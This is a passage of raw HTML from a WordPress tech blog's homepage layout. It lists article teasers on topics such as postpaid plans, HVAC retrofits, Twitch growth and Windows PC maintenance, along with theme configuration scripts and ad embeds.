                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_696db4ae0cd01 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10336,38875,6489,14336,6023,17913,32927,13363,34107,28203,36564,16641,15364","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_696db4ae2546f   " data-unique="jnews_module_31758_4_696db4ae2546f">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_696db4ae2546f = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10336,38875,6489,14336,6023,17913,32927,13363,34107,28203,36564,16641,15364,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_696db4ae26d68   " data-unique="jnews_module_31758_5_696db4ae26d68">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/es-file-explorer-ios/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="ES File Explorer iOS" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Es-File-Explorer-Apk-min-768x512.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Es-File-Explorer-Apk-min-768x512.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/Es-File-Explorer-Apk-min-768x512-300x200.png 300w" data-sizes="auto" data-expand="700" title="ES File Explorer iOS 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/es-file-explorer-ios/">ES File Explorer iOS</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/es-file-explorer-ios/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-enigma-cryptocurrencys-future-in-india/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="320" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Enigma: Cryptocurrency’s future in India" sizes="(max-width: 320px) 100vw, 320px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/The-Enigma-Cryptocurrencys-future-in-India.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/The-Enigma-Cryptocurrencys-future-in-India.jpg 700w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/The-Enigma-Cryptocurrencys-future-in-India-300x169.jpg 300w" data-sizes="auto" data-expand="700" title="The Enigma: Cryptocurrency’s future in India 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-enigma-cryptocurrencys-future-in-india/">The Enigma: Cryptocurrency’s future in India</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-enigma-cryptocurrencys-future-in-india/" ><i class="fa fa-clock-o"></i> February 26, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_696db4ae26d68 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"10336,38875,6489,14336,6023,17913,32927,13363,34107,28203,36564,16641,15364,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_696db4ae3f83c  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_696db4ae53f7f   " data-unique="jnews_module_31758_7_696db4ae53f7f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_696db4ae53f7f = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_696db4ae58fa8   " data-unique="jnews_module_31758_8_696db4ae58fa8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_696db4ae58fa8 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_696db4ae84bbb   " data-unique="jnews_module_31758_9_696db4ae84bbb">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
